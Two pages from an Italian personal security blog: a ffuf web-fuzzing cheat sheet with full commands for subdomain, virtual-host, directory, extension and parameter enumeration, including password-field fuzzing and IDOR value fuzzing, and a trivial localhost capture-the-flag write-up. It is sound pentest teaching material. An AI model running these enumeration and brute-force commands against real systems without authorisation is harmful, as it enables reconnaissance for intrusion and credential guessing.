
<file: writing/ffuf.html>
<!DOCTYPE html>
<html lang="it">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Ffuf - Web Fuzzer - Davide Zorzella</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Caveat:wght@400;600&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="../css/style.css">
</head>
<body>
  <canvas id="particles"></canvas>
  <div class="signature">Davide Z.</div>
  <div class="theme-pill">
    <button class="theme-toggle" id="theme-toggle" aria-label="Cambia tema">
      <svg class="icon-sun" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <circle cx="12" cy="12" r="5"/><line x1="12" y1="1" x2="12" y2="3"/><line x1="12" y1="21" x2="12" y2="23"/><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"/><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"/><line x1="1" y1="12" x2="3" y2="12"/><line x1="21" y1="12" x2="23" y2="12"/><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"/><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"/>
      </svg>
      <svg class="icon-moon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"/>
      </svg>
    </button>
  </div>
  <main>
    <article class="article-content">
      <div class="article-banner">
        <img src="../assets/writing/ffuf.png" alt="ffuf">
      </div>

      <h2>Cos'è Ffuf</h2>
      <p>
        <strong>Ffuf (Fuzz Faster U Fool)</strong> è un web fuzzer veloce e flessibile scritto in Go. È principalmente utilizzato per scoprire risorse nascoste sui server web, come directory, file e virtual host.
      </p>

      <blockquote class="note">
        <p>Nota: nelle wordlist si notano spesso commenti di copyright all'inizio, che possono essere considerati parte della wordlist e creare clutter nei risultati. Usare il flag <code>-ic</code> in ffuf per escludere queste righe.</p>
      </blockquote>

      <blockquote class="note">
        <p>Nota: per filtrare i risultati per dimensione della risposta in Ffuf, usare l'opzione <code>-fs</code> (filter size). Questo permette di escludere risposte che corrispondono a una dimensione specifica.</p>
      </blockquote>

      <h2>Fuzzing dei subdomini pubblici</h2>
      <p>
        Questa tecnica permette di identificare subdomini pubblicamente accessibili associati a un dominio principale. Usando una wordlist di nomi di subdomini comuni, ffuf effettua richieste DNS per ogni voce, sostituendo dinamicamente il placeholder FUZZ. Utile per scoprire endpoint nascosti, ambienti di test, panel di amministrazione o servizi non documentati.
      </p>
      <pre><code>ffuf -w /opt/useful/seclists/Discovery/DNS/subdomains-top1million-5000.txt:FUZZ -u http://FUZZ.$DOMAIN$:$PORT</code></pre>

      <h2>Enumerazione dei Virtual Host</h2>
      <p>
        Questa tecnica sfrutta la funzionalità di virtual hosting dei server web per identificare virtual host configurati ma non documentati. ffuf invia richieste HTTP modificando l'header Host con valori da una wordlist, cercando risposte diverse che indicano virtual host attivi. Particolarmente utile in ambienti dove più siti condividono lo stesso IP.
      </p>
      <pre><code>ffuf -u http://$DOMAIN:$PORT -H "Host: FUZZ.$DOMAIN" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt</code></pre>

      <h2>Page Fuzzing</h2>
      <p>
        Il page fuzzing è una tecnica core di web reconnaissance per scoprire risorse nascoste o non linked su un server web. Testando sistematicamente diversi path e nomi di file, questo metodo aiuta a scoprire directory, script e file non direttamente accessibili dalla navigazione del sito.
      </p>

      <h3>Extension Fuzzing</h3>
      <p>
        Questa tecnica si concentra sul scoprire file nascosti o non elencati fuzzando le estensioni comuni. Appendendo valori da una wordlist a un path noto, ffuf tenta di identificare file accessibili come backup, codice sorgente o file di configurazione.
      </p>
      <pre><code>ffuf -w /usr/share/seclists/Discovery/Web-Content/web-extensions.txt:FUZZ -u http://$DOMAIN:$PORT/indexFUZZ</code></pre>

      <h3>Recursive Page Fuzzing</h3>
      <p>
        Il recursive page fuzzing mira a enumerare path e directory accessibili su un server web. Usando una wordlist di nomi comuni di directory e file, ffuf esplora ricorsivamente il target, eventualmente appendendo estensioni come .php o .phps.
      </p>
      <pre><code>ffuf -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt:FUZZ -u http://$DOMAIN:$PORT/FUZZ -ic -recursion -recursion-depth 3 -e ".php,.phps" -v -fs xxx</code></pre>

      <h2>Directory Fuzzing</h2>
      <p>
        Il directory fuzzing è una tecnica per scoprire directory nascoste o non elencate su un server web. Inviando richieste HTTP con nomi di directory comuni da una wordlist, aiuta a identificare aree del sito non linkate o visibili attraverso l'interfaccia utente.
      </p>
      <pre><code>ffuf -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://$DOMAIN:$PORT/FUZZ -ic -recursion -recursion-depth 3 -v</code></pre>

      <h2>Parametri aggiuntivi</h2>
      <table>
        <thead>
          <tr>
            <th>Flag</th>
            <th>Descrizione</th>
          </tr>
        </thead>
        <tbody>
          <tr><td><code>-H</code></td><td>Aggiungi headers (es. <code>-H "Cookie: sessionid=12345"</code>)</td></tr>
          <tr><td><code>-X</code></td><td>Metodo HTTP (GET, POST, ecc.)</td></tr>
          <tr><td><code>-d</code></td><td>Dati POST (es. <code>-d "username=test&amp;password=FUZZ"</code>)</td></tr>
          <tr><td><code>-t</code></td><td>Numero di thread concorrenti</td></tr>
          <tr><td><code>-o</code></td><td>Output su file in vari formati (csv, json, html)</td></tr>
          <tr><td><code>-mc</code></td><td>Match per status code HTTP</td></tr>
          <tr><td><code>-fs</code></td><td>Filter per dimensione risposta</td></tr>
          <tr><td><code>-recursion -recursion-depth x</code></td><td>Fuzzing ricorsivo</td></tr>
        </tbody>
      </table>

      <h2>Parameter Fuzzing</h2>
      <p>
        Il parameter fuzzing è una tecnica per scoprire parametri nascosti o non documentati che un'applicazione web può accettare. Questi parametri possono influenzare il comportamento dell'applicazione, rivelare dati sensibili o esporre vulnerabilità potenziali.
      </p>

      <h3>GET Parameter Fuzzing</h3>
      <p>
        Questo metodo mira ai parametri della query string nelle URL. ffuf sostituisce il placeholder FUZZ con nomi di parametri potenziali da una wordlist.
      </p>
      <pre><code>ffuf -w /opt/useful/seclists/Discovery/Web-Content/burp-parameter-names.txt:FUZZ -u http://$DOMAIN:$PORT/?FUZZ=key -fs xxx</code></pre>

      <h3>POST Parameter Fuzzing</h3>
      <p>
        Simile al GET fuzzing, questa tecnica si concentra sulle richieste POST. Iniettando nomi di parametri nel body della richiesta, ffuf può scoprire logica backend o campi form non esposti nel frontend.
      </p>
      <pre><code>ffuf -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt:FUZZ -u http://$DOMAIN:$PORT/admin.php -X POST -d "FUZZ=key" -H "Content-Type: application/x-www-form-urlencoded" -fs xxx</code></pre>

      <h3>Value Fuzzing</h3>
      <p>
        Il value fuzzing testa come un parametro noto (es. id) si comporta con valori diversi. Utile per identificare vulnerabilità IDOR (Insecure Direct Object Reference), percorsi di privilege escalation o problemi di input validation.
      </p>
      <pre><code>ffuf -w ids.txt:FUZZ -u http://$DOMAIN:$PORT/admin.php -X POST -H 'Content-type: application/x-www-form-urlencoded' -d 'id=FUZZ' -fs xxx</code></pre>
      <p style="margin-top: 48px; padding-top: 24px; border-top: 1px solid var(--border); color: var(--text-secondary); font-size: 0.875rem;">
        <a href="../" style="color: var(--text-secondary);">&larr; Torna alla home</a>
      </p>
    </article>
  </main>
  <footer>
    <p>Ultimo aggiornamento: Luglio 2026</p>
  </footer>
  <script>
    (function() {
      var toggle = document.getElementById('theme-toggle'), html = document.documentElement, stored = localStorage.getItem('cv-theme');
      function setTheme(t) { html.setAttribute('data-theme', t); localStorage.setItem('cv-theme', t); }
      if (stored) setTheme(stored);
      else if (window.matchMedia('(prefers-color-scheme: dark)').matches) setTheme('dark');
      toggle.addEventListener('click', function() { var c = html.getAttribute('data-theme'); setTheme(c === 'dark' ? 'light' : 'dark'); });
    })();
    (function() {
      var n = 'Davide Zorzella', e = document.getElementById('typing-name');
      if (!e) return;
      if (window.matchMedia('(prefers-reduced-motion: reduce)').matches) { e.textContent = n; return; }
      var i = 0;
      function t() { if (i < n.length) { e.textContent += n.charAt(i); i++; setTimeout(t, 80 + Math.random() * 60); } }
      setTimeout(t, 400);
    })();
  </script>
  <script>
    (function() {
      var c = document.getElementById('particles');
      if (!c) return;
      var x = c.getContext('2d'), p = [], w, h, md = 120, a;
      function resize() { w = c.width = window.innerWidth; h = c.height = window.innerHeight; }
      function createParticles() {
        p = []; var n = Math.min(Math.floor((w*h)/18000), 80);
        for (var i = 0; i < n; i++) p.push({ x: Math.random()*w, y: Math.random()*h, vx: (Math.random()-.5)*.4, vy: (Math.random()-.5)*.4, r: 1.5+Math.random()*1.5 });
      }
      function gc() { var d = document.documentElement.getAttribute('data-theme')==='dark'; return d ? 'rgba(60,60,60,' : 'rgba(180,180,180,'; }
      function gl() { var d = document.documentElement.getAttribute('data-theme')==='dark'; return d ? 'rgba(255,255,255,' : 'rgba(0,0,0,'; }
      function draw() {
        x.clearRect(0,0,w,h); var dc=gc(), gl2=gl();
        for (var i=0;i&lt;p.length;i++) { var v=p[i]; v.x+=v.vx; v.y+=v.vy; if(v.x&lt;0||v.x&gt;w) v.vx*=-1; if(v.y&lt;0||v.y&gt;h) v.vy*=-1;
          x.beginPath(); x.arc(v.x,v.y,v.r,0,Math.PI*2); x.fillStyle=dc+'0.5)'; x.fill();
          for (var j=i+1;j&lt;p.length;j++) { var v2=p[j], dx=v.x-v2.x, dy=v.y-v2.y, dist=Math.sqrt(dx*dx+dy*dy);
            if(dist&lt;md) { x.beginPath(); x.moveTo(v.x,v.y); x.lineTo(v2.x,v2.y); x.strokeStyle=gl2+(0.08*(1-dist/md))+')'; x.lineWidth=.5; x.stroke(); }
          }
        } a=requestAnimationFrame(draw);
      }
      window.addEventListener('resize', function(){resize();createParticles();});
      resize(); createParticles(); draw();
      document.addEventListener('visibilitychange', function(){if(document.hidden)cancelAnimationFrame(a);else draw();});
    })();
  </script>
</body>
</html>
</file>


<file: writing/hello-world.html>
<!DOCTYPE html>
<html lang="it">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Hello World - Davide Zorzella</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Caveat:wght@400;600&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="../css/style.css">
</head>
<body>
  <canvas id="particles"></canvas>
  <div class="signature">Davide Z.</div>
  <div class="theme-pill">
    <button class="theme-toggle" id="theme-toggle" aria-label="Cambia tema">
      <svg class="icon-sun" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <circle cx="12" cy="12" r="5"/><line x1="12" y1="1" x2="12" y2="3"/><line x1="12" y1="21" x2="12" y2="23"/><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"/><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"/><line x1="1" y1="12" x2="3" y2="12"/><line x1="21" y1="12" x2="23" y2="12"/><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"/><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"/>
      </svg>
      <svg class="icon-moon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"/>
      </svg>
    </button>
  </div>
  <main>
    <article class="article-content">
      <div class="article-banner">
        <img src="../assets/writing/kali-layers.png" alt="kali">
      </div>

      <h2>Find your way home</h2>

      <h2>Enumeration</h2>
      <p>
        Aggiungiamo l'host alla lista delle known hosts:
      </p>
      <pre><code>sudo -- sh -c -e "echo '127.0.0.1   home' >> /etc/hosts"</code></pre>

      <p>
        Testiamo la raggiungibilità con il file hosts locale:
      </p>
      <pre><code>ping home</code></pre>
      <pre><code>PING home (127.0.0.1) 56(84) bytes of data.
64 bytes from localhost (127.0.0.1): icmp_seq=1 ttl=64 time=0.077 ms
64 bytes from localhost (127.0.0.1): icmp_seq=2 ttl=64 time=0.092 ms
64 bytes from localhost (127.0.0.1): icmp_seq=3 ttl=64 time=0.089 ms
64 bytes from localhost (127.0.0.1): icmp_seq=4 ttl=64 time=0.074 ms

--- home ping statistics ---
4 packets transmitted, 4 received, 0% packet loss
rtt min/avg/max/mdev = 0.074/0.083/0.092/0.007 ms</code></pre>

      <h2>Exploitation</h2>
      <p>
        Controlliamo il contenuto della pagina web:
      </p>
      <pre><code>curl http://home/</code></pre>
      <pre><code>&lt;!DOCTYPE HTML&gt;
&lt;html&gt;
    &lt;head&gt;
        &lt;title&gt;Home&lt;/title&gt;
    &lt;/head&gt;
    &lt;body&gt;
        flag{Y0u_Ar3_w3lc0mE}
    &lt;/body&gt;
&lt;/html&gt;</code></pre>

      <p>
        Abbiamo ottenuto la flag!
      </p>
      <p style="margin-top: 48px; padding-top: 24px; border-top: 1px solid var(--border); color: var(--text-secondary); font-size: 0.875rem;">
        <a href="../" style="color: var(--text-secondary);">&larr; Torna alla home</a>
      </p>
    </article>
  </main>
  <footer>
    <p>Ultimo aggiornamento: Luglio 2026</p>
  </footer>
  <script>
    (function(){var t=document.getElementById('theme-toggle'),h=document.documentElement,s=localStorage.getItem('cv-theme');function st(t){h.setAttribute('data-theme',t);localStorage.setItem('cv-theme',t);}if(s)st(s);else if(window.matchMedia('(prefers-color-scheme:dark)').matches)st('dark');t.addEventListener('click',function(){var c=h.getAttribute('data-theme');st(c==='dark'?'light':'dark');});})();(function(){var n='Davide Zorzella',e=document.getElementById('typing-name');if(!e)return;if(window.matchMedia('(prefers-reduced-motion:reduce)').matches){e.textContent=n;return;}var i=0;function t(){if(i<n.length){e.textContent+=n.charAt(i);i++;setTimeout(t,80+Math.random()*60);}}setTimeout(t,400);})();
  </script>
  <script>
    (function(){var c=document.getElementById('particles');if(!c)return;var x=c.getContext('2d'),p=[],w,h,md=120,a;function resize(){w=c.width=window.innerWidth;h=c.height=window.innerHeight;}function createParticles(){p=[];var n=Math.min(Math.floor((w*h)/18000),80);for(var i=0;i<n;i++)p.push({x:Math.random()*w,y:Math.random()*h,vx:(Math.random()-.5)*.4,vy:(Math.random()-.5)*.4,r:1.5+Math.random()*1.5});}function gc(){var d=document.documentElement.getAttribute('data-theme')==='dark';return d?'rgba(60,60,60,':'rgba(180,180,180,';}function gl(){var d=document.documentElement.getAttribute('data-theme')==='dark';return d?'rgba(255,255,255,':'rgba(0,0,0,';}function draw(){x.clearRect(0,0,w,h);var dc=gc(),gl2=gl();for(var i=0;i<p.length;i++){var v=p[i];v.x+=v.vx;v.y+=v.vy;if(v.x<0||v.x>w)v.vx*=-1;if(v.y<0||v.y>h)v.vy*=-1;x.beginPath();x.arc(v.x,v.y,v.r,0,Math.PI*2);x.fillStyle=dc+'0.5)';x.fill();for(var j=i+1;j<p.length;j++){var v2=p[j],dx=v.x-v2.x,dy=v.y-v2.y,dist=Math.sqrt(dx*dx+dy*dy);if(dist<md){x.beginPath();x.moveTo(v.x,v.y);x.lineTo(v2.x,v2.y);x.strokeStyle=gl2+(0.08*(1-dist/md))+')';x.lineWidth=.5;x.stroke();}}}a=requestAnimationFrame(draw);}window.addEventListener('resize',function(){resize();createParticles();});resize();createParticles();draw();document.addEventListener('visibilitychange',function(){if(document.hidden)cancelAnimationFrame(a);else draw();});})();
  </script>
</body>
</html>
</file>

